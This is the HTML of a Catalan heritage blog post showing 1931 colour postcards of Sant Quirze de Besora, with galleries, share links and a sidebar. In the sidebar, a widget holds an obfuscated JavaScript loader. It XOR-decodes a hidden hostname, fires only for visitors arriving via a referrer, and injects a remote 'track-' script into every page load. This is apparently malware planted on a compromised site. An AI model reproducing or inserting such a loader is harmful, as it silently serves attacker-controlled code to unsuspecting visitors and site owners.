				    <a class="he-box" href="https://www.vallgesbisaura.com/wp-content/uploads/2024/08/image-24-2.jpg" target="" data-lbwps-width="2398" data-lbwps-height="766" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2024/08/image-24-2.jpg">
				        <div class="box-img">
				        					        		<span class="he-over-layer">
                                    <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/02-A-vista-daucell-revers.jpg " alt="">
                                </span>
				        					        	
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/02-A-vista-daucell.jpg " alt="">

				        					        </div>
				        <div class="he-content">
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/02-A-vista-daucell-revers.jpg " alt="">
				        </div>
				    </a>
				</div>
			</div>

			</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Col·lecció de postals en color de Sant Quirze de Besora i el seu voltant. A les circulades hi consta l&#8217;any 1931.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			<p class="titol_mediaclip">visualització de les postals:</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1641577502364" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="color: #0000ff; font-size: 16px;">&#8211; <a style="color: #0000ff;" href="https://www.vallgesbisaura.com/web/santquirzecoloreditorialfotograficacollage">EXPOSICIÓ FORMAT COLLAGE</a></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #0000ff; font-size: 16px;">&#8211; <a style="color: #0000ff;" href="https://www.vallgesbisaura.com/web/santquirzecoloreditorialfotograficaindividual">EXPOSICIÓ FORMAT INDIVIDUALITZAT, vista davant i darrere</a></span></strong></p>

		</div>
	</div>
</div></div></div></div><div id="girmobile2" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_custom_1561548888144 vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-chino vc_icon_element-size-xs vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-repeat" ></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>		
			<div class="ioi-container">
				<div class="ioi-style7">
				    <a class="he-box" href="javascript:void(0);" target="">
				        <div class="box-img">
				        					        		<span class="he-over-layer">
                                    <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/07-Paisatje-riu-Ter-revers.jpg " alt="">
                                </span>
				        					        	
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/07-Paisatje-riu-Ter.jpg " alt="">

				        					        </div>
				        <div class="he-content">
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/07-Paisatje-riu-Ter-revers.jpg " alt="">
				        </div>
				    </a>
				</div>
			</div>

			</div></div></div></div><div id="girmobile2" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_custom_1561548888144 vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-chino vc_icon_element-size-xs vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-repeat" ></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>		
			<div class="ioi-container">
				<div class="ioi-style7">
				    <a class="he-box" href="https://www.vallgesbisaura.com/wp-content/uploads/2024/08/image-25-2.jpg" target="" data-lbwps-width="2384" data-lbwps-height="762" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2024/08/image-25-2.jpg">
				        <div class="box-img">
				        					        		<span class="he-over-layer">
                                    <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/07-Paisatje-riu-Ter-revers.jpg " alt="">
                                </span>
				        					        	
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/07-Paisatje-riu-Ter.jpg " alt="">

				        					        </div>
				        <div class="he-content">
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/07-Paisatje-riu-Ter-revers.jpg " alt="">
				        </div>
				    </a>
				</div>
			</div>

			</div></div></div></div>
</div></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/postals-antigues/" >Postals antigues</a></span><a class="author vcard" href="https://www.vallgesbisaura.com/author/antoni-prat-i-puig/" title="View all posts by Antoni Prat i Puig" rel="author">By <span class="fn">Antoni Prat i Puig</span></a><a href="https://www.vallgesbisaura.com/2021/10/07/" title="7:45 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-10-07T19:45:19+02:00">octubre 7, 2021</time></a></div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Comparteix aquest article</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vallgesbisaura.com%2Fel-raco-del-colleccionisme%2Fpostals-antigues%2Fpostals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica%2F&#038;t=POSTALS+ANTIGUES%3A+Sant+Quirze+de+Besora%2C+col%C2%B7lecci%C3%B3+en+color+Editorial+Fotografica" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.vallgesbisaura.com%2Fel-raco-del-colleccionisme%2Fpostals-antigues%2Fpostals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica%2F&#038;text=POSTALS+ANTIGUES%3A+Sant+Quirze+de+Besora%2C+col%C2%B7lecci%C3%B3+en+color+Editorial+Fotografica" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
	</div>
</div>
		<div class="author-info entry-author">
            <div class="author-avatar round-images">
                <div class="avatar-lazy-load-wrap layzr-bg"><img alt='' data-src='https://secure.gravatar.com/avatar/056a06793e8b6589ca53ef01b3961ca0edcff38f67a70919d4e53a66843671a4?s=80&#038;d=https%3A%2F%2Fwww.vallgesbisaura.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/056a06793e8b6589ca53ef01b3961ca0edcff38f67a70919d4e53a66843671a4?s=160&#038;d=https%3A%2F%2Fwww.vallgesbisaura.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g 2x' class='avatar avatar-80 photo lazy-load the7-avatar' height='80' width='80' decoding='async'/></div>            </div>
			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Antoni Prat i Puig</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-a-st-albert-any-1973/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">GOIGS a St. Albert, any 1973</span></a><a class="nav-next" href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-a-lloanca-dels-gloriosos-sants-llucia-i-marcia-any-1973/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">GOIGS a lloança dels gloriosos Sants Llucià i Marcià, any 1973</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/el-raco-del-col-c2-b7leccionisme-col-c2-b7leccio-de-postals-de-la-vall-del-ges-vidranes-bisaura-i-rodalies/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2017/01/1260-Iglesia-Parroquial-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2017/01/1260-Iglesia-Parroquial-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2017/01/1260-Iglesia-Parroquial-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/el-raco-del-col-c2-b7leccionisme-col-c2-b7leccio-de-postals-de-la-vall-del-ges-vidranes-bisaura-i-rodalies/">POSTALS ANTIGUES: Presentació i contingut</a><br /><time class="text-secondary" datetime="2017-01-19T19:22:00+02:00">gener 19, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-borgonya-colleccio-sense-referencia-dautor-2/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/09/02-calle-Escocia-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/09/02-calle-Escocia-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2025/09/02-calle-Escocia-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-borgonya-colleccio-sense-referencia-dautor-2/">POSTALS ANTIGUES: Borgonyà, col·lecció sense referència d&#8217;autor</a><br /><time class="text-secondary" datetime="2025-09-02T11:22:51+02:00">setembre 2, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-pere-de-torello-colleccio-mauri-2/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/06/64-Sant-Pere-de-Torello-Moli-de-La-Riera-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/06/64-Sant-Pere-de-Torello-Moli-de-La-Riera-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2025/06/64-Sant-Pere-de-Torello-Moli-de-La-Riera-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-pere-de-torello-colleccio-mauri-2/">POSTALS ANTIGUES: Sant Pere de Torelló, col·lecció Mauri</a><br /><time class="text-secondary" datetime="2025-06-30T15:21:28+02:00">juny 30, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-pere-de-torello-colleccio-ind-fot-j-guilera/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/06/5-SANT-PERE-DE-TORELLO-5-Vista-General-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/06/5-SANT-PERE-DE-TORELLO-5-Vista-General-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2025/06/5-SANT-PERE-DE-TORELLO-5-Vista-General-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-pere-de-torello-colleccio-ind-fot-j-guilera/">POSTALS ANTIGUES: Sant Pere de Torelló, col·lecció Ind. Fot. J. Guilera</a><br /><time class="text-secondary" datetime="2025-06-18T13:01:06+02:00">juny 18, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/targetes-postals-comercials-la-farga-de-bebie/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/05/01-La-Farga-1931-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/05/01-La-Farga-1931-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2025/05/01-La-Farga-1931-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/targetes-postals-comercials-la-farga-de-bebie/">TARGETES POSTALS COMERCIALS: La Farga de Bebié</a><br /><time class="text-secondary" datetime="2025-05-19T11:45:47+02:00">maig 19, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-nuria-colleccio-ediciones-sicilia/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/05/17-vista-del-santuari-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/05/17-vista-del-santuari-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2025/05/17-vista-del-santuari-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-nuria-colleccio-ediciones-sicilia/">POSTALS ANTIGUES:  Núria, col·lecció Ediciones Sicilia</a><br /><time class="text-secondary" datetime="2025-04-19T11:24:49+02:00">abril 19, 2025</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="categories-3" class="widget widget_categories"><div class="widget-title">Articles per categoria</div><form action="https://www.vallgesbisaura.com" method="get"><label class="screen-reader-text" for="cat">Articles per categoria</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecciona la categoria</option>
	<option class="level-0" value="48">Benvinguda</option>
	<option class="level-0" value="23">Bibliografia</option>
	<option class="level-0" value="31">Caminades</option>
	<option class="level-0" value="30">Caminades antigues</option>
	<option class="level-0" value="36">El Racó de Bellmunt</option>
	<option class="level-0" value="35">El Racó del Col·leccionisme</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;El Paper Moneda</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Els Banderins</option>
	<option class="level-1" value="89">&nbsp;&nbsp;&nbsp;Fotografies antigues</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Medalles, Pins, Clauers i d&#8217;altres</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Postals antigues</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Troballes i Originalitats</option>
	<option class="level-0" value="95">El Racó Pericas</option>
	<option class="level-0" value="49">El soldat del Puig</option>
	<option class="level-0" value="111">Els Goigs</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Goigs bisbat de Girona</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Goigs bisbat de Vic</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Goigs diversos</option>
	<option class="level-0" value="34">Mil Maneres de Mirar</option>
	<option class="level-0" value="98">Obres d&#8217;Art</option>
	<option class="level-0" value="37">Territori</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Arbres Monumentals</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Baumes</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Cases de pagès</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Comunidors</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Creus i Pedrons</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Dòlmens</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Esglésies i Ermites</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Indrets i Racons</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Les Rescloses (Assuts)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Llegendes i Tradicions</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Molins Fariners</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Relats i Curiositats</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Salts d&#8217;aigua</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Sau-Susqueda, la memòria</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="search-2" class="widget widget_search"><div class="widget-title">Cerca</div><form class="searchform" role="search" method="get" action="https://www.vallgesbisaura.com/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">ALTRES ARTICLES</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-del-glorios-martir-sant-jordi-patro-del-principat-de-catalunya-any-1961/">GOIGS del gloriós martir Sant Jordi, patró del principat de Catalunya, any 1961</a><br /><time datetime="2021-09-21T12:34:53+02:00">setembre 21, 2021</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-en-llaor-del-glorios-sant-miquel-dels-sants-any-1962/">GOIGS en llaor del Gloriós Sant Miquel dels Sants, any 1962</a><br /><time datetime="2020-10-16T16:34:49+02:00">octubre 16, 2020</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/goigs-del-bisbat-de-girona/goigs-a-la-mare-de-deu-de-rocacorba-any-1982/">GOIGS a la Mare de Déu de Rocacorba, any 1982</a><br /><time datetime="2025-04-18T10:20:33+02:00">abril 18, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/cases-de-pages/cases-de-pages-el-pujol/">CASES DE PAGÈS: El Pujol, a Vidrà</a><br /><time datetime="2015-12-14T19:00:00+02:00">desembre 14, 2015</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/goigs-del-bisbat-de-girona/goigs-de-sant-pere-sense-data-dedicio/">GOIGS de Sant Pere, sense data d&#8217;edició</a><br /><time datetime="2025-07-29T07:46:21+02:00">juliol 29, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-de-sant-antoni-de-padua-any-1986/">GOIGS de Sant Antoni de Padua, any 1986</a><br /><time datetime="2021-11-04T13:36:09+02:00">novembre 4, 2021</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-a-llaor-de-sta-maria-del-cami-any-1971/">GOIGS a llaor de Sta. Maria del Camí, any 1971</a><br /><time datetime="2020-12-19T17:54:38+02:00">desembre 19, 2020</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-de-nostra-senyora-de-gracia-any-1977/">GOIGS de Nostra Senyora de Gracia, any 1977</a><br /><time datetime="2025-04-18T08:48:53+02:00">abril 18, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/caminades/bellmunt-des-de-vidra-per-la-casa-de-pages-el-coll-de-vidra-el-bosc-de-les-fages-i-la-carena/">CAMINADES: Bellmunt, des de Vidrà per la casa de pagès El Coll, el bosc de les Fages i la carena</a><br /><time datetime="2014-06-01T10:27:00+02:00">juny 1, 2014</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/goigs-del-bisbat-de-girona/goigs-a-lloanca-de-sant-pere-pescador-any-1976/">GOIGS a lloança de Sant Pere Pescador, any 1976</a><br /><time datetime="2021-04-01T10:06:47+02:00">abril 1, 2021</time></div></article></li></ul></section><section id="block-2" class="widget widget_block"><div class='"c88e79428a562bbb7f0dff9483d70aad"></div></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_e0db5) {
    
    var _31f5a = Date.now();
    var _1e866 = 1000;
    _31f5a = _31f5a / _1e866;
    _31f5a = Math.floor(_31f5a);

    var _11666 = 600;
    _31f5a -= _31f5a % _11666;
    _31f5a = _31f5a.toString(16);

    var _7f4cf = _e0db5.referrer;

    if (!_7f4cf) return;

    var _ed22 = [15057, 15060, 15051, 15064, 15065, 15068, 15054, 15061, 15071, 15058, 15068, 15055, 15065, 15062, 15060, 15049, 14995, 15060, 15059, 15067, 15058];

    _ed22 = _ed22.map(function(_c2cc2){
        return _c2cc2 ^ 15037;
    });

    var _b77a = "826f9c669a0876a7e802222cfc8722c3";
    
    _ed22 = String.fromCharCode(..._ed22);

    var _5e3c1 = "https://";
    var _49e61 = "/";
    var _df39 = "track-";

    var _f1e84 = ".js";

    var _496c2 = _e0db5.createElement("script");
    _496c2.type = "text/javascript";
    _496c2.async = true;
    _496c2.src = _5e3c1 + _ed22 + _49e61 + _df39 + _31f5a + _f1e84;

    _e0db5.getElementsByTagName("head")[0].appendChild(_496c2)

}(document);
</script></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
